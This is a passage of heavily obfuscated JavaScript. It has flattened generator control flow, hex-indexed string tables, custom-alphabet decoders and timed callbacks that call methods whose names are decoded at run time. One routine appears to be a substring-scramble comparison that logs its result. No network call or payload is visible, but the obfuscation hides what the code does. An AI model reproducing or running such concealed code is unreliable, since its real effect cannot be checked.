bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](L9yAlkV,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[I09MNUE(0x228)](L9yAlkV)[I09MNUE(0x229)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){eJ8N_0x(I09MNUE);function RIQIFaX(RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q,Mvh0ye={aI0DWrT:{}}){while(RrnFcFC+bPdvXEy+yfQi8q!==0x57)with(Mvh0ye._QfK926||Mvh0ye)switch(RrnFcFC+bPdvXEy+yfQi8q){case 0x51:case 0xb6:case Mvh0ye.aI0DWrT.V1KAcbg+-0xac:P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x52,bPdvXEy+=0xc0,yfQi8q+=0x8f);break;case 0x74:case-0x76:case bPdvXEy- -0x57:P3DjUb(Mvh0ye.aI0DWrT.ux7OD69=M2Q2pCO.length,Mvh0ye.aI0DWrT.VgZ7dH=[],Mvh0ye.aI0DWrT.ZdKOOU0=yNujLbd[0x2],Mvh0ye.aI0DWrT.wT5pncg=yNujLbd[RrnFcFC+-0x86],Mvh0ye._QfK926=Mvh0ye.aI0DWrT,yfQi8q+=0xb);break;case Mvh0ye.aI0DWrT.mjNDxR+-0x42:Mvh0ye.aI0DWrT.k3HInQ=-yNujLbd[RrnFcFC+-0x84];for(Mvh0ye.aI0DWrT.wXLOjRS=yNujLbd[0x2];wXLOjRS<ux7OD69;wXLOjRS++){Mvh0ye.aI0DWrT.Kvtg4Zh=BEfr8K.indexOf(M2Q2pCO[wXLOjRS]);if(Kvtg4Zh===-yNujLbd[0x4])continue;if(k3HInQ<yNujLbd[RrnFcFC+-0x86]){k3HInQ=Kvtg4Zh}else{P3DjUb(k3HInQ+=Kvtg4Zh*yNujLbd[RrnFcFC+-0x67],ZdKOOU0|=k3HInQ<<wT5pncg,wT5pncg+=(k3HInQ&yNujLbd[bPdvXEy+-0x3])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[bPdvXEy+-0x16]);do{P3DjUb(VgZ7dH.push(ZdKOOU0&yNujLbd[0x1b]),ZdKOOU0>>=yNujLbd[RrnFcFC+-0x7c],wT5pncg-=yNujLbd[bPdvXEy+-0x28])}while(wT5pncg>yNujLbd[RrnFcFC+-0x6c]);k3HInQ=-yNujLbd[0x4]}}if(k3HInQ>-yNujLbd[0x4]){P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x128,bPdvXEy+=0x94,yfQi8q+=0x87);break}else{P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x128,bPdvXEy+=0x5d,yfQi8q+=0x87);break}case 0xeb:case-0x95:case 0x30:P3DjUb([Mvh0ye.aI0DWrT.mjNDxR,Mvh0ye.aI0DWrT.V1KAcbg]=[0xd8,0x1],aI0DWrT.BEfr8K=\"\\x46\\x29\\x25\\x73\\x58\\x63\\x75\\x76\\x3a\\x3e\\x7a\\x39\\x24\\x33\\x32\\x49\\x62\\x2c\\x5e\\x77\\x4c\\x7d\\x36\\x45\\x7c\\x2e\\x6d\\x6e\\x4f\\x59\\x48\\x4e\\x2a\\x79\\x5d\\x21\\x31\\x35\\x3d\\x78\\x5f\\x74\\x4b\\x38\\x52\\x44\\x5b\\x61\\x70\\x3f\\x2b\\x68\\x43\\x69\\x66\\x22\\x2f\\x54\\x28\\x30\\x5a\\x3c\\x60\\x47\\x34\\x23\\x40\\x26\\x51\\x3b\\x4d\\x37\\x7e\\x42\\x7b\\x71\\x6b\\x72\\x4a\\x65\\x6a\\x64\\x53\\x55\\x6c\\x57\\x50\\x41\\x56\\x67\\x6f\",aI0DWrT.M2Q2pCO=\"\"+(RIQIFaX||\"\"),Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x152,bPdvXEy+=-0xa0,yfQi8q+=-0x112);break;case yfQi8q-0x93:P3DjUb([Mvh0ye.aI0DWrT.mjNDxR,Mvh0ye.aI0DWrT.V1KAcbg]=[-0x89,0xc3],Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x44,bPdvXEy+=0x10b,yfQi8q+=-0x96);break;case-0x1f:case-0xc:case 0xd2:P3DjUb(Mvh0ye._QfK926=Mvh0ye.qE54S9,RrnFcFC+=-0x10e,bPdvXEy+=0x9e,yfQi8q+=0x17a);break;case yfQi8q- -0xa6:case 0xef:P3DjUb(Mvh0ye._QfK926=Mvh0ye.VgyfG6D,RrnFcFC+=-0x252,bPdvXEy+=0x1b6,yfQi8q+=0x10f);break;case-0xf9:P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x87,bPdvXEy+=0x5a,yfQi8q+=-0x93);break;default:case-0xc6:P3DjUb(VgZ7dH.push((ZdKOOU0|k3HInQ<<wT5pncg)&yNujLbd[0x1b]),Mvh0ye._QfK926=Mvh0ye.aI0DWrT,bPdvXEy+=-0x37);break;case RrnFcFC- -0xf2:case-0x33:case-0x61:return I09MNUE=!0x0,s1cOuT(VgZ7dH)}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0xca,0xd4,0xe1).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={Ak7l2i:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0xcb)with(U1Mvu3z.iplbzB||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case CSTAi1- -0x83:case 0x2a:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[0xee,-0xed,0xf4],I09MNUE[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0xad]);if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+-0xaf])){P3DjUb(U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x18c,EFITBT+=-0x61,CSTAi1+=0xc0,Xndp0o+=-0x11);break}else{P3DjUb(U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x10f,EFITBT+=-0x61,CSTAi1+=0xc0,Xndp0o+=-0x11);break}case 0xc:case Xndp0o- -0x124:default:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[0xac,0xe0,0x34],U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x37,EFITBT+=0xbc,CSTAi1+=-0x151);break;case CSTAi1-0x17b:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]]);case 0x8e:case U1Mvu3z.Ak7l2i.vGnB5M+-0x10a:case-0xa3:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[EFITBT+0x34]]];case U1Mvu3z.Ak7l2i.ELRG9Z+0x141:case-0x2c:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[-0xb8,0xd8,-0xf1],U1Mvu3z.iplbzB=U1Mvu3z.g93mfF,jZEP1Z+=0xd8,EFITBT+=0x11a,CSTAi1+=-0x1ac,Xndp0o+=0x11);break}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(0xb1,0x2f,0x28,-0x5d).next().value);if(Mvh0ye){return jZEP1Z}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](_vW4YM,iU6F0f(bIGMn0(yNujLbd[0x221]))[I09MNUE(0x22c)](_vW4YM)[I09MNUE(0x22d)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](_uaCPeL,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[bIGMn0(yNujLbd[0x229])+bIGMn0(yNujLbd[0x22a])+yNujLbd[0x142]](_uaCPeL)[bIGMn0(yNujLbd[0x22b])])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){var I09MNUE,Mvh0ye;function*RrnFcFC(Mvh0ye,RrnFcFC,bPdvXEy,yfQi8q,jZEP1Z={jod_sHU:{}}){while(Mvh0ye+RrnFcFC+bPdvXEy+yfQi8q!==-0x23)with(jZEP1Z.O_Fzb4||jZEP1Z)switch(Mvh0ye+RrnFcFC+bPdvXEy+yfQi8q){case RrnFcFC- -0x118:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x4b,0xa1,0x5],RIQIFaX[yNujLbd[bPdvXEy+-0xb2]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[bPdvXEy+-0x55]]=\"\\u0045\\u0041\\u0059\\u0054\\u0051\\u0026\\u0036\\u007a\\u0033\\u007e\\u0063\\u0048\\u0038\\u0039\\u0061\\u0028\\u006d\\u0074\\u0044\\u0076\\u0029\\u007d\\u0072\\u0068\\u0056\\u006c\\u0023\\u003a\\u002a\\u006e\\u0021\\u004e\\u0049\\u004b\\u005a\\u003f\\u0078\\u0030\\u005d\\u0025\\u0067\\u0022\\u0070\\u0075\\u0052\\u0047\\u002c\\u002e\\u0064\\u004f\\u0073\\u0034\\u0066\\u006f\\u0050\\u003e\\u0058\\u004d\\u0079\\u004c\\u006b\\u006a\\u0032\\u007b\\u0042\\u004a\\u0071\\u002b\\u0053\\u0046\\u0024\\u0057\\u0077\\u002f\\u0069\\u0055\\u007c\\u0043\\u0040\\u0037\\u0062\\u003d\\u005e\\u005b\\u0031\\u0035\\u003c\\u005f\\u0060\\u003b\\u0065\",jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=-0x88,RrnFcFC+=0x56,bPdvXEy+=0x146,yfQi8q+=-0x161);break;default:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x14,0x6f,-0xad],jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=-0x53,RrnFcFC+=0x33a,bPdvXEy+=-0xaf,yfQi8q+=-0x145);break;case 0xd4:case-0x93:case jZEP1Z.jod_sHU.BF_jXJ+0x34:P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+0x91]]=\"\"+(RIQIFaX[yNujLbd[Mvh0ye+0xb1]]||\"\"),RIQIFaX[yNujLbd[RrnFcFC+0xa0]]=RIQIFaX[yNujLbd[bPdvXEy+-0x1f3]].length,RIQIFaX[yNujLbd[RrnFcFC+0x98]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[Mvh0ye+0xb3],jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,RrnFcFC+=0x257,bPdvXEy+=-0x1f8,yfQi8q+=0x46);break;case bPdvXEy-0xd3:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x14,-0xc9,-0x6c],RIQIFaX[yNujLbd[0xc]].push((RIQIFaX[yNujLbd[Mvh0ye+0x33]]|RIQIFaX[yNujLbd[bPdvXEy+-0x142]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b]),jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x3b2,RrnFcFC+=0x7a,bPdvXEy+=-0x1e2,yfQi8q+=-0x21b);break;case bPdvXEy-0x12e:P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x3f3,bPdvXEy+=-0x11c,yfQi8q+=-0x187);break;case-0xb9:case-0x4b:case 0xd1:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[Mvh0ye+-0x38b]]);case jZEP1Z.jod_sHU.BF_jXJ+0xd9:for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[bPdvXEy+0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[bPdvXEy+0x13]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[-yNujLbd[0x5d]].indexOf(RIQIFaX[yNujLbd[RrnFcFC+-0x1c6]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[bPdvXEy+0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+-0x198]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[bPdvXEy+0x33]]&yNujLbd[0x31])>yNujLbd[RrnFcFC+-0x1ab]?yNujLbd[0x1d]:yNujLbd[Mvh0ye+0xcd]);do{P3DjUb(RIQIFaX[yNujLbd[0xc]].push(RIQIFaX[yNujLbd[RrnFcFC+-0x1b3]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[bPdvXEy+0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[Mvh0ye+0xbb])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[bPdvXEy+0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,bPdvXEy+=-0x6d,yfQi8q+=-0xd6);break}else{P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x446,RrnFcFC+=-0x2c0,bPdvXEy+=-0x6d,yfQi8q+=-0xd6);break}case 0x8a:case 0x2c:case yfQi8q- -0xaf:P3DjUb(RIQIFaX[yNujLbd[bPdvXEy+0x79]].push((RIQIFaX[yNujLbd[Mvh0ye+0xc7]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[RrnFcFC+-0x1c1]])&yNujLbd[Mvh0ye+0xca]),jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x446,RrnFcFC+=-0x2c0);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RrnFcFC(-0x27,-0xe2,0xb2,0x8d).next().value);if(I09MNUE){return Mvh0ye}}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}if(bIGMn0(0x231)in ImLo24H){Mvh0ye()}function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*RrnFcFC(Mvh0ye,RrnFcFC,bPdvXEy={UOuSqb:{}}){while(Mvh0ye+RrnFcFC!==0x60)with(bPdvXEy.QzyhP7k||bPdvXEy)switch(Mvh0ye+RrnFcFC){case RrnFcFC- -0x11:P3DjUb([bPdvXEy.UOuSqb.kUOY4G3,bPdvXEy.UOuSqb.kvVwAC1]=[-0xc9,0x92],RIQIFaX[yNujLbd[Mvh0ye+-0x11]]=yNujLbd[Mvh0ye+-0xf],RIQIFaX[yNujLbd[Mvh0ye+-0xe]]=eJ8N_0x(function(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1];return RIQIFaX[-yNujLbd[0x56]]({},Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])},yNujLbd[Mvh0ye+-0x10]),bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=0x97,RrnFcFC+=0x1c);break;case bPdvXEy.UOuSqb.kUOY4G3+0x145:case 0xe7:case 0x26:P3DjUb([bPdvXEy.UOuSqb.kUOY4G3,bPdvXEy.UOuSqb.kvVwAC1]=[-0x29,-0xd2],bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=-0x13);break;default:RIQIFaX[-yNujLbd[0x56]]=eJ8N_0x(function(...Mvh0ye){var RrnFcFC,bPdvXEy;function*I09MNUE(bPdvXEy,I09MNUE,yfQi8q,jZEP1Z,EFITBT={OFNnQu:{}}){while(bPdvXEy+I09MNUE+yfQi8q+jZEP1Z!==0x96)with(EFITBT.owTWDgM||EFITBT)switch(bPdvXEy+I09MNUE+yfQi8q+jZEP1Z){case jZEP1Z- -0xb7:P3DjUb([EFITBT.OFNnQu.T3buon,EFITBT.OFNnQu.uN8Qnvc,EFITBT.OFNnQu.H1RN98]=[-0x25,-0x10,0x4a],Mvh0ye[yNujLbd[I09MNUE+0x0]]=yNujLbd[0xb],Mvh0ye[yNujLbd[yfQi8q+-0x34]]={});if(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[bPdvXEy+-0x74]]+Mvh0ye[yNujLbd[0x1]]]!==yNujLbd[I09MNUE+0x28])return RrnFcFC=!0x0,Mvh0ye[yNujLbd[yfQi8q+-0x3d]][Mvh0ye[yNujLbd[yfQi8q+-0x3b]]+Mvh0ye[yNujLbd[0x1]]];if(Mvh0ye[yNujLbd[0x4]]===Mvh0ye[yNujLbd[yfQi8q+-0x3e]])return RrnFcFC=!0x0,yNujLbd[0x169];P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0x102,I09MNUE+=0x36,yfQi8q+=-0xc0,jZEP1Z+=0xae);break;case jZEP1Z- -0x57:case-0xae:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xec,I09MNUE+=0xae,yfQi8q+=-0xee,jZEP1Z+=0xb0);break;case jZEP1Z- -0x12e:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x51,I09MNUE+=-0x152);break;case-0x2e:case 0x74:for(Mvh0ye[yNujLbd[bPdvXEy+0x8f]]=yNujLbd[0x2];Mvh0ye[yNujLbd[yfQi8q+0x86]]<Mvh0ye[yNujLbd[0x4]].length;Mvh0ye[yNujLbd[0x5]]++){if(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x4]][Mvh0ye[yNujLbd[0x5]]]]===yNujLbd[0x28])Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[yfQi8q+0x85]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]=yNujLbd[0x2];if(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0x5]]]]===yNujLbd[0x28])Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]=yNujLbd[0x2];P3DjUb(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x4]][Mvh0ye[yNujLbd[I09MNUE+-0x31]]]]++,Mvh0ye[yNujLbd[I09MNUE+-0x2b]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]--)}for(Mvh0ye[yNujLbd[yfQi8q+0x95]]in Mvh0ye[yNujLbd[0xb]])if(Mvh0ye[yNujLbd[yfQi8q+0x8c]][Mvh0ye[yNujLbd[0x14]]]!==yNujLbd[0x2]){Mvh0ye[yNujLbd[bPdvXEy+0x8c]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af];return RrnFcFC=!0x0,yNujLbd[0x1af]}P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,yfQi8q+=0xee,jZEP1Z+=-0x197);break;case 0xf3:case-0xc9:case-0x3b:for(Mvh0ye[yNujLbd[0x29]]=yNujLbd[0x4];Mvh0ye[yNujLbd[0x29]]<Mvh0ye[yNujLbd[0x4]].length;Mvh0ye[yNujLbd[0x29]]++)if(RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x1]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[yfQi8q+0xc8],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[yfQi8q+0xc7]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x29]]))||RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x1]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))){Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x169];return RrnFcFC=!0x0,yNujLbd[yfQi8q+0x22f]}P3DjUb(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af],EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x37,I09MNUE+=0x7f,yfQi8q+=0x133,jZEP1Z+=-0x100);break;case-0xa:default:for(Mvh0ye[yNujLbd[0x29]]=yNujLbd[bPdvXEy+0x8e];Mvh0ye[yNujLbd[yfQi8q+-0x44]]<Mvh0ye[yNujLbd[bPdvXEy+0x8e]].length;Mvh0ye[yNujLbd[I09MNUE+-0xd]]++)if(RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x34]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[I09MNUE+-0xd]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[bPdvXEy+0x8c],Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[bPdvXEy+0xb3]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x29]]))||RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[yfQi8q+-0x6b],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[I09MNUE+-0x32]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[I09MNUE+-0x35]].length-Mvh0ye[yNujLbd[0x29]]))){Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[yfQi8q+0xfc];return RrnFcFC=!0x0,yNujLbd[0x169]}P3DjUb(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af],EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x6d,I09MNUE+=0x4c,jZEP1Z+=0x3e);break;case I09MNUE-0x62:return RrnFcFC=!0x0,yNujLbd[0x1af];case EFITBT.OFNnQu.T3buon+0x6:case 0xe2:case 0xfa:return RrnFcFC=!0x0,yNujLbd[bPdvXEy+0x1fb];case bPdvXEy- -0xac:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xc5,I09MNUE+=-0x53,yfQi8q+=-0xee,jZEP1Z+=0xf1);break;case yfQi8q-0xf9:case-0x20:case-0xbd:[EFITBT.OFNnQu.T3buon,EFITBT.OFNnQu.uN8Qnvc,EFITBT.OFNnQu.H1RN98]=[-0xd4,-0x82,-0xe];case EFITBT.OFNnQu.H1RN98+-0x67:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xc5,I09MNUE+=0xb1,jZEP1Z+=-0xa6);break}}P3DjUb(RrnFcFC=void 0x0,bPdvXEy=I09MNUE(0x78,0x0,0x3f,-0x7).next().value);if(RrnFcFC){return bPdvXEy}},yNujLbd[Mvh0ye+-0x9d]);return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[0x1d2])).log(RIQIFaX[yNujLbd[0x3]]);case 0x2e:case 0x83:case-0xd:P3DjUb(bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=0xe4,RrnFcFC+=-0x6e);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RrnFcFC(0x11,-0x5b).next().value);if(I09MNUE){return Mvh0ye}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21e])](zBE5kT,iU6F0f(I09MNUE(0x232))[I09MNUE(0x233)+I09MNUE(0x234)+yNujLbd[0x142]](zBE5kT)[I09MNUE(0x235)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q,Mvh0ye={HafDU9a:{}}){while(RrnFcFC+bPdvXEy+yfQi8q!==0x22)with(Mvh0ye.S6u4zs||Mvh0ye)switch(RrnFcFC+bPdvXEy+yfQi8q){case yfQi8q-0xde:P3DjUb(RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[RrnFcFC+-0x2],RIQIFaX[yNujLbd[0x3d]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xbf,bPdvXEy+=0x4d,yfQi8q+=-0x6c);break;case yfQi8q- -0x2e:for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[RrnFcFC+-0xc1];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[-yNujLbd[RrnFcFC+-0xa]]=RIQIFaX[yNujLbd[0x220]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[-yNujLbd[RrnFcFC+-0xa]]===-yNujLbd[0x4])continue;if(RIQIFaX[-yNujLbd[0xb7]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[0xb7]]=RIQIFaX[-yNujLbd[0xb9]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xb7]]+=RIQIFaX[-yNujLbd[0xb9]]*yNujLbd[bPdvXEy+0xb6],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]],RIQIFaX[yNujLbd[0x3d]]+=(RIQIFaX[-yNujLbd[0xb7]]&yNujLbd[bPdvXEy+0xc6])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[bPdvXEy+0xb3]);do{P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+-0xb5]].push(RIQIFaX[yNujLbd[RrnFcFC+-0xa0]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[RrnFcFC+-0xa0]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x3d]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x3d]]>yNujLbd[bPdvXEy+0xb1]);RIQIFaX[-yNu